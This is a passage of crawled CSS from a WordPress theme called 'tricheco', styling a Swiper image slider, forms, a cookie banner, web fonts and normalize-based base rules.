  height: 100%;
  background: #000;
  opacity: 0.6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0;
}
/* Fade */
.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  -webkit-transition-timing-function: ease-out;
  -moz-transition-timing-function: ease-out;
  -ms-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.swiper-container-fade .swiper-slide {
  pointer-events: none;
  -webkit-transition-property: opacity;
  -moz-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}
.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}
.swiper-container-fade .swiper-slide-active, .swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}
/* Scrollbar */
.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}
.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}
.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}
.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}
.swiper-scrollbar-cursor-drag {
  cursor: move;
}
/* Preloader */
.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  -webkit-transform-origin: 50%;
  -moz-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-animation: swiper-preloader-spin 1s steps(12, end) infinite;
  -moz-animation: swiper-preloader-spin 1s steps(12, end) infinite;
  animation: swiper-preloader-spin 1s steps(12, end) infinite;
}
.swiper-lazy-preloader:after {
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  background-position: 50%;
  -webkit-background-size: 100%;
  background-size: 100%;
  background-repeat: no-repeat;
}
.swiper-lazy-preloader-white:after {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}
@-webkit-keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes swiper-preloader-spin {
  100% {
    transform: rotate(360deg);
  }
}
[data-module="slider"][data-type="swiper"] {
  margin: 30px 0;
  padding: 0px;
}
[data-module="slider"][data-type="swiper"] .swiper-slide {
  height: 600px;
  position: relative;
  overflow: hidden;
}
[data-module="slider"][data-type="swiper"] .wrapper-text {
  height: 600px;
}
[data-module="slider"][data-type="swiper"] .container-text {
  position: relative;
  z-index: 1;
}
html.flexbox [data-module="slider"][data-type="swiper"] .container-text {
  height: 100%;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  box-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  -o-justify-content: center;
  justify-content: center;
  -ms-flex-pack: center;
}
html.no-flexbox [data-module="slider"][data-type="swiper"] .container-text {
  display: table;
  height: 100%;
  width: 100%;
  margin: 0 auto;
}
[data-module="slider"][data-type="swiper"] .container-text .content-text {
  text-align: center;
  height: 100%;
  width: 100%;
}
html.flexbox [data-module="slider"][data-type="swiper"] .container-text .content-text {
  height: auto;
}
html.no-flexbox [data-module="slider"][data-type="swiper"] .container-text .content-text {
  display: table-cell;
  vertical-align: middle;
}
[data-module="slider"][data-type="swiper"] .container-text .title, [data-module="slider"][data-type="swiper"] .container-text [data-module="inclusion"][data-type="text"] .sub-title, [data-module="inclusion"][data-type="text"] [data-module="slider"][data-type="swiper"] .container-text .sub-title {
  color: #fff;
  font-size: 54px;
  font-size: 3.375em;
  font-size: 3.375rem;
}
@media (max-width: 768px) {
  [data-module="slider"][data-type="swiper"] .container-text .title, [data-module="slider"][data-type="swiper"] .container-text [data-module="inclusion"][data-type="text"] .sub-title, [data-module="inclusion"][data-type="text"] [data-module="slider"][data-type="swiper"] .container-text .sub-title {
    font-size: 46px;
    font-size: 2.875em;
    font-size: 2.875rem;
  }
}
[data-module="slider"][data-type="swiper"] .container-text .sub-title {
  color: #fff;
  font-size: 23px;
  font-size: 1.4375em;
  font-size: 1.4375rem;
}
[data-module="slider"][data-type="swiper"] .container-text .pre-title {
  font-size: 10px;
  font-size: 0.625em;
  font-size: 0.625rem;
  text-transform: uppercase;
  color: #222;
}
[data-module="slider"][data-type="swiper"] .container-bg {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
}
[data-module="slider"][data-type="swiper"] .container-bg .bg {
  width: 100%;
  height: 100%;
  background-size: cover;
  background-position: center center;
}
[data-module="slider"][data-type="swiper"] .container-bg .overlay {
  background-color: #000;
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0.3;
}
[data-module="slider"][data-type="swiper"] .scroll_slide {
  position: absolute;
  bottom: 40px;
  left: 50%;
  z-index: 990;
  color: #dedcd8;
  font-size: 40px;
  font-size: 2.5em;
  font-size: 2.5rem;
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
[data-module="slider"][data-type="swiper"] .scroll_slide b {
  display: block;
  width: 100%;
  clear: both;
  font-size: 12px;
  font-size: 0.75em;
  font-size: 0.75rem;
  text-align: center;
}
[data-module="slider"][data-type="swiper"][data-layout="1"] .container-title {
  margin-bottom: 30px;
}
[data-module="slider"][data-type="swiper"][data-layout="1"] .swiper-pagination-fraction, [data-module="slider"][data-type="swiper"][data-layout="1"] .swiper-pagination-custom, [data-module="slider"][data-type="swiper"][data-layout="1"] .swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 43px;
}
[data-module="slider"][data-type="swiper"][data-layout="1"] .swiper-pagination-bullet {
  background: #fff;
}
[data-module="slider"][data-type="swiper"][data-layout="1"] .swiper-pagination-bullet-active {
  background: #fff;
}
[data-module="slider"][data-type="swiper"][data-layout="1"] .swiper-pagination-bullet {
  width: 6px;
  height: 6px;
}
[data-module="slider"][data-type="swiper"][data-layout="text_left"] .wrapper-text {
  width: 100%;
  max-width: 100%;
  padding-left: 0px !important;
  padding-right: 0px !important;
  margin: 0;
}
@media (max-width: 544px) {
  [data-module="slider"][data-type="swiper"][data-layout="text_left"] .wrapper-text {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }
}
[data-module="slider"][data-type="swiper"][data-layout="text_left"] .container-text .container-title {
  width: 40%;
}
@media (max-width: 544px) {
  [data-module="slider"][data-type="swiper"][data-layout="text_left"] .container-text .container-title {
    font-size: 30px;
    font-size: 1.875em;
    font-size: 1.875rem;
    width: 60%;
  }
}
[data-module="slider"][data-type="swiper"][data-layout="text_left"] .container-text .pre-title {
  font-size: 80px;
  font-size: 5em;
  font-size: 5rem;
  text-transform: none;
  color: #b3b3b3;
  line-height: 1.2em;
  font-family: 'Helvetica', sans-serif;
  font-weight: 100;
  margin-bottom: 0;
}
@media (max-width: 544px) {
  [data-module="slider"][data-type="swiper"][data-layout="text_left"] .container-text .pre-title {
    font-size: 40px;
    font-size: 2.5em;
    font-size: 2.5rem;
  }
}
[data-module="slider"][data-type="swiper"][data-layout="text_left"] .container-text .title, [data-module="slider"][data-type="swiper"][data-layout="text_left"] .container-text [data-module="inclusion"][data-type="text"] .sub-title, [data-module="inclusion"][data-type="text"] [data-module="slider"][data-type="swiper"][data-layout="text_left"] .container-text .sub-title {
  color: #b3b3b3;
  font-family: 'Helvetica', sans-serif;
  font-size: 40px;
  font-size: 2.5em;
  font-size: 2.5rem;
  line-height: 1em;
  margin: 80px 0;
  text-transform: uppercase;
}
[data-module="slider"][data-type="swiper"][data-layout="text_left"] .container-text .title span, [data-module="slider"][data-type="swiper"][data-layout="text_left"] .container-text [data-module="inclusion"][data-type="text"] .sub-title span, [data-module="inclusion"][data-type="text"] [data-module="slider"][data-type="swiper"][data-layout="text_left"] .container-text .sub-title span {
  display: block;
  clear: both;
  width: 100%;
  font-size: 14px;
  font-size: 0.875em;
  font-size: 0.875rem;
}
@media (max-width: 544px) {
  [data-module="slider"][data-type="swiper"][data-layout="text_left"] .container-text .title, [data-module="slider"][data-type="swiper"][data-layout="text_left"] .container-text [data-module="inclusion"][data-type="text"] .sub-title, [data-module="inclusion"][data-type="text"] [data-module="slider"][data-type="swiper"][data-layout="text_left"] .container-text .sub-title {
    font-size: 28px;
    font-size: 1.75em;
    font-size: 1.75rem;
    margin: 40px 0;
  }
}
[data-module="slider"][data-type="swiper"][data-layout="text_left"] .container-text .line {
  display: none;
}
[data-module="slider"][data-type="swiper"][data-layout="text_left"] .container-text .sub-title {
  color: #3c3c3c;
  font-size: 36px;
  font-size: 2.25em;
  font-size: 2.25rem;
  text-transform: uppercase;
  font-family: 'Helvetica', sans-serif;
}
@media (max-width: 544px) {
  [data-module="slider"][data-type="swiper"][data-layout="text_left"] .container-text .sub-title {
    font-size: 28px;
    font-size: 1.75em;
    font-size: 1.75rem;
  }
}
[data-module="slider"][data-type="swiper"][data-layout="text_left"] .btn-container {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 0;
  width: 100%;
  height: 100%;
}
[data-module="slider"][data-type="swiper"][data-layout="text_left"] .btn-container .btn-content {
  width: 100%;
  height: 100%;
}
[data-module="slider"][data-type="swiper"][data-layout="text_left"] .btn-container .label-btn {
  font-family: 'Helvetica', sans-serif;
  color: #b3b3b3;
  margin: 0;
  font-size: 10px;
  font-size: 0.625em;
  font-size: 0.625rem;
  width: 100%;
  height: 100%;
}
[data-module="slider"][data-type="swiper"][data-layout="text_left"] .btn-container .label-btn span {
  position: absolute;
  left: 50%;
  bottom: 10%;
  padding: 0;
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  color: #b3b3b3;
  background: none;
}
[data-module="slider"][data-type="swiper"][data-layout="text_left"] .btn-container .label-btn span:after {
  content: "";
  display: block;
  width: 50%;
  height: 2px;
  margin: 0 auto;
  background: #3c3c3c;
}
[data-module="slider"][data-type="swiper"][data-layout="text_left"] .btn-container .label-btn:before {
  display: none;
}
[data-module="slider"][data-type="swiper"][data-layout="text_left"] .swiper-pagination {
  display: none;
}
[data-module="slider"][data-type="swiper"][data-layout="2"] .swiper-pagination-bullets {
  width: 110px;
  -moz-transform: translateY(-50.2%);
  -o-transform: translateY(-50.2%);
  -ms-transform: translateY(-50.2%);
  -webkit-transform: translateY(-50.2%);
  transform: translateY(-50.2%);
}
[data-module="slider"][data-type="swiper"][data-layout="2"] .swiper-pagination-bullet {
  width: 10px;
  height: 1px;
  right: 0;
  border-radius: 0;
  background: #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin: 25px auto;
  display: block;
  margin-right: 41px;
}
[data-module="slider"][data-type="swiper"][data-layout="2"] .swiper-pagination-bullet-active {
  opacity: 1;
  background: #fff;
  width: 22px;
}
[data-module="slider"][data-type="swiper"][data-layout="2"] .swiper-pagination {
  opacity: 0;
  filter: alpha(opacity=0);
}
@media (max-width: 992px) {
  [data-module="slider"][data-type="swiper"][data-layout="2"] .swiper-pagination-bullets {
    width: 40px;
    right: 0;
  }
  [data-module="slider"][data-type="swiper"][data-layout="2"] .swiper-pagination-bullet {
    margin-right: 16px;
  }
}
[data-module="slider"][data-type="swiper"][data-layout="only_img"] .container-text {
  display: none;
}
[data-module="slider"][data-type="swiper"][data-layout="only_img"] .container-title {
  margin-bottom: 30px;
}
[data-module="slider"][data-type="swiper"][data-layout="only_img"] .swiper-pagination-fraction, [data-module="slider"][data-type="swiper"][data-layout="only_img"] .swiper-pagination-custom, [data-module="slider"][data-type="swiper"][data-layout="only_img"] .swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 43px;
}
[data-module="slider"][data-type="swiper"][data-layout="only_img"] .swiper-pagination-bullet {
  background: #fff;
}
[data-module="slider"][data-type="swiper"][data-layout="only_img"] .swiper-pagination-bullet-active {
  background: #fff;
}
[data-module="slider"][data-type="swiper"][data-layout="only_img"] .swiper-pagination-bullet {
  width: 6px;
  height: 6px;
}
[data-module="slider"][data-type="swiper"][data-layout="box_overlay"] .container-text .content-text {
  background-color: rgba(0, 0, 0, .3);
  padding: 50px;
}
@media (max-width: 992px) {
  [data-module="slider"][data-type="swiper"][data-layout="box_overlay"] .container-text .content-text {
    padding: 25px;
  }
}
[data-module="slider"][data-type="swiper"][data-layout="box_overlay"] .container-text .content-text .container-title {
  margin: 0 20%;
  width: 60%;
}
[data-module="slider"][data-type="swiper"][data-layout="box_overlay"] .container-bg .overlay {
  display: none;
}
[data-module="form"][data-type="base"] .text-content {
  margin-bottom: 40px;
}
[data-module="form"][data-type="base"] form {
  width: 100%;
}
[data-module="form"][data-type="base"] form label {
  display: block;
  width: 100%;
  line-height: 1.1em;
  padding: 5px 0;
  margin: 10px 0 5px;
  font-size: 14px;
  font-size: 0.875em;
  font-size: 0.875rem;
  color: #333;
}
[data-module="form"][data-type="base"] form br {
  display: none;
}
[data-module="form"][data-type="base"] form input:not([type='checkbox']), [data-module="form"][data-type="base"] form textarea {
  width: 100%;
  background: #f2f2f2;
  border: none;
  line-height: 1.4em;
  padding: 10px;
  border: 1px solid #f2f2f2;
  color: #333;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  -webkit-appearance: none;
}
[data-module="form"][data-type="base"] form input:focus, [data-module="form"][data-type="base"] form textarea:focus {
  outline: none;
  border: 1px solid #333;
  color: #333;
}
[data-module="form"][data-type="base"] form input:hover, [data-module="form"][data-type="base"] form textarea:hover {
  background: #ccc;
}
[data-module="form"][data-type="base"] form input.wpcf7-submit {
  background: #ccc;
}
[data-module="form"][data-type="base"] form input.wpcf7-submit:hover {
  background: #f2f2f2;
}
[data-module="form"][data-type="base"] form .btn-container {
  margin: 10px auto;
  position: relative;
}
[data-module="form"][data-type="base"] form .wpcf7-not-valid-tip {
  margin: 5px 0 10px 0;
}
[data-module="form"][data-type="base"] .social {
  text-align: right;
  margin-top: 30px;
}
[data-module="form"][data-type="base"] .social a {
  display: inline-block;
  margin: 0 0 0 20px;
  width: 48px;
  height: 48px;
  line-height: 48px;
  box-sizing: border-box;
  border: 1px solid #dedcd8;
  color: #222;
  border-top-left-radius: 50%;
  border-top-right-radius: 50%;
  border-bottom-left-radius: 50%;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
  border-top-left-radius: 50%;
  border-bottom-right-radius: 50%;
  border-top-right-radius: 50%;
  text-align: center;
  font-size: 16px;
  font-size: 1em;
  font-size: 1rem;
}
html.no-touch [data-module="form"][data-type="base"] .social a:hover {
  text-decoration: none;
  border: 1px solid #222;
}
html.touch [data-module="form"][data-type="base"] .social a:focus {
  text-decoration: none;
  border: 1px solid #222;
}
[data-module="form"][data-type="base"] .social_center .social {
  margin: 90px auto 30px;
}
[data-module="form"][data-type="base"] .btn {
  text-align: right;
}
[data-module="form"][data-type="base"] .btn a {
  font-size: 12px;
  font-size: 0.75em;
  font-size: 0.75rem;
  text-transform: uppercase;
  color: #222;
  font-weight: 600;
}
[data-module="cookies"][data-type="standard"] {
  opacity: 1;
  position: fixed;
  z-index: 100000;
  left: 0px;
  top: auto;
  bottom: 0px;
  right: auto;
  width: 100%;
  height: auto;
  padding: 10px;
  display: block;
  position: fixed;
  z-index: 10000000;
  background: #ccc;
}
[data-module="cookies"][data-type="standard"] button#cookies_btn {
  width: 25%;
  float: right;
  padding: 8px;
  border-radius: 30px;
  width: 30PX;
  height: 30px;
  border: 0px;
  padding-top: 4px;
  background: #222;
  color: #fff;
  font-family: 'Helvetica', sans-serif;
}
[data-module="cookies"][data-type="standard"] button#cookies_btn:hover {
  background: #000;
  color: #000;
}
[data-module="cookies"][data-type="standard"] #cookies_text {
  width: 70%;
  float: left;
  font-family: 'Helvetica', sans-serif;
  color: #222;
  padding-top: 3px;
}
[data-module="cookies"][data-type="standard"] #cookies_text a {
  color: #222;
  text-decoration: underline;
}
[data-module="browserhappy"][data-type="standard"] {
  position: fixed;
  z-index: 1000000000;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #222;
}
[data-module="browserhappy"][data-type="standard"] .browserhappy_wrap {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
[data-module="browserhappy"][data-type="standard"] a.browserhappy_close {
  display: block;
  top: 0;
  left: 50%;
  position: absolute;
  font-size: 50px;
  font-size: 3.125em;
  font-size: 3.125rem;
  -moz-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  text-decoration: none;
  color: #bb3a70;
}
[data-module="browserhappy"][data-type="standard"] .browserhappy_text {
  position: absolute;
  left: 50%;
  top: 50%;
  width: 300px;
  height: 300px;
  margin-left: -150px;
  margin-top: -150px;
  background: #222;
  padding: 50px;
  font-family: 'Helvetica', sans-serif;
  font-size: 14px;
  font-size: 0.875em;
  font-size: 0.875rem;
  color: #bb3a70;
  text-align: center;
  display: table;
}
[data-module="browserhappy"][data-type="standard"] .browserhappy_text .browserhappy_text_wrap {
  display: table-cell;
  vertical-align: middle;
}
[data-module="browserhappy"][data-type="standard"] .browserhappy_text a {
  text-decoration: underline;
}
/* This stylesheet generated by Transfonter (http://transfonter.org) on December 6, 2016 6:26 PM */
@font-face {
  font-family: 'Helvetica';
  src: url('../../fonts/hinted-Helvetica-Light.eot');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Helvetica';
  src: local('Helvetica Light'), local('Helvetica-Light'), url([data-uri]) format('woff2'), url([data-uri]) format('woff'), url('../../fonts/hinted-Helvetica-Light.ttf') format('truetype'), url('../../fonts/hinted-Helvetica-Light.svg#Helvetica-Light') format('svg');
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: 'Helvetica';
  src: url('../../fonts/hinted-Helvetica.eot');
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: 'Helvetica';
  src: local('Helvetica'), url([data-uri]) format('woff2'), url([data-uri]) format('woff'), url('../../fonts/hinted-Helvetica.ttf') format('truetype'), url('../../fonts/hinted-Helvetica.svg#Helvetica') format('svg');
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: 'Helvetica';
  src: url('../../fonts/hinted-Helvetica-Bold.eot');
  font-weight: bold;
  font-style: normal;
}
@font-face {
  font-family: 'Helvetica';
  src: local('Helvetica Bold'), local('Helvetica-Bold'), url([data-uri]) format('woff2'), url([data-uri]) format('woff'), url('../../fonts/hinted-Helvetica-Bold.ttf') format('truetype'), url('../../fonts/hinted-Helvetica-Bold.svg#Helvetica-Bold') format('svg');
  font-weight: bold;
  font-style: normal;
}
@font-face {
  font-family: 'tricheco';
  src: url('../../fonts/tricheco.ttf') format('truetype'), url('../../fonts/tricheco.woff') format('woff'), url('../../fonts/tricheco.svg#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'tricheco' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.icon-logo:before {
  content: "\e900";
}
.icon-arrow-l:before {
  content: "\e915";
}
.icon-arrow-r:before {
  content: "\e916";
}


--- FILE ---
content_type: text/css
request_url: https://www.trich-eco.com/it/wp-content/themes/tricheco/css/frontend/base-main.css?ver=1.3
body_size: 25685
content:
base-@charset "UTF-8";
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}
audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden], template {
  display: none;
}
a {
  background-color: transparent;
}
a:active {
  outline: 0;
}
a:hover {
  outline: 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b, strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code, kbd, pre, samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button, input, optgroup, select, textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button, select {
  text-transform: none;
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled], html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td, th {
  padding: 0;
}
@media print {
  *, *::before, *::after {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  abbr[title]::after {
    content: " (" attr(title) ")";
  }
  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr, img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p, h2, h3 {
    orphans: 3;
    widows: 3;
  }
  h2, h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .btn > .caret, .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td, .table th {
    background-color: #fff !important;
  }
  .table-bordered th, .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
html {
  box-sizing: border-box;
}
*, *::before, *::after {
  box-sizing: inherit;
}
@-moz-viewport {
  width: device-width;
}
@-ms-viewport {
  width: device-width;
}
@-o-viewport {
  width: device-width;
}
@-webkit-viewport {
  width: device-width;
}
@viewport {
  width: device-width;
}
html {
  font-size: 16px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
[tabindex="-1"]:focus {
  outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}
p {
  margin-top: 0;
  margin-bottom: 1rem;
}
abbr[title], abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #818a91;
}
address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}
ol, ul, dl {
  margin-top: 0;
  margin-bottom: 1rem;
}
ol ol, ul ul, ol ul, ul ol {
  margin-bottom: 0;
}
dt {
  font-weight: bold;
}
dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}
blockquote {
  margin: 0 0 1rem;
}
a {
  color: #0275d8;
  text-decoration: none;
}
a:focus, a:hover {
  color: #014c8c;
  text-decoration: none;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
pre {
  margin-top: 0;
  margin-bottom: 1rem;
}
figure {
  margin: 0 0 1rem;
}
img {
  vertical-align: middle;
}
[role="button"] {
  cursor: pointer;
}
a, area, button, [role="button"], input, label, select, summary, textarea {
  touch-action: manipulation;
}
table {
  background-color: transparent;
}
caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #818a91;
  text-align: left;
  caption-side: bottom;
}
th {
  text-align: left;
}
label {
  display: inline-block;
  margin-bottom: 0.5rem;
}
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
input, button, select, textarea {
  margin: 0;
  line-height: inherit;
  border-radius: 0;
}
textarea {
  resize: vertical;
}
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
}
input[type="search"] {
  box-sizing: inherit;
  -webkit-appearance: none;
}
output {
  display: inline-block;
}
[hidden] {
  display: none !important;
}
.container {
  margin-left: auto;
  margin-right: auto;
